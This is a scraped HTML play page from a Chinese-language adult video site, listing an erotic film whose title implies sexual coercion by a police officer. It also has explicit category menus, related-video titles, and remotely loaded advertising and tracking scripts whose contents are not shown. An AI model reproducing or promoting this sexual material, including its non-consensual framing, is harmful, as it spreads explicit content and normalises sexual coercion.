

--- FILE ---
content_type: text/html
request_url: http://041ll.com/play/index69117-0-0.html
body_size: 4148
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69117;var seaplaylink="/play/index69117-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【三级】《被变态警察给上了》
        </title>
        <meta name="keywords" content="【三级】《被变态警察给上了》" />
        <meta name="description" content="【三级】《被变态警察给上了》" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【三级】《被变态警察给上了》
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240512/gseX5kVt/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240513-1/74e96e26c44e06c8578161fe3dece979.jpg" preload="auto" src="https://vip3.slslbf.com/20240512/gseX5kVt/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240512/gseX5kVt/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index29974-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230513-1/7ab53941a2f012335362e469813865aa.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妈妈的职业.Mothe..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index66415-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240424-1/faedcc76d9dd354171ced4a836badf9b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情不自禁》
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27495-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230424-1/57de9342683cf2c687aebf5909d00c5e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                隔壁的女孩.The G..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29138-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230505-1/ec723484d8659bfc8666115143cd2c07.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                可疑的美容院.Stra..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index70354-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240522-1/c35baa9df49f3259b50c282a78549fab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《赤裸人性》
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13202-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221229-1/12c411d1f377050855c21271d888203a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-赤裸羔羊【国语无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4209-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221030-1/bb292ef68531ee4857974009422b4de9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [温碧霞]停不了的爱－..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20781-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/004ab1d330cd7ed14aa606a64e54274d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-新羔羊医生【国语..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11528-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221217-1/fdaef4553969b7e58e643fd328f60893.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美麗【韩语中字】
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10396-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221210-1/714a411649aaea3bc7e072ee8b252778.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                表姐的室友【韩语中字】
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68404-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240508-1/fbf19fac8789716b75a5368e9ca49d03.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【鬼灭之刃】谜片改编版
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15030-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230110-1/4925e3d391371c21287c02e3a6332a1a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-记得...香蕉成..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b88c615e8feb4565a0c551bd80a95124","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>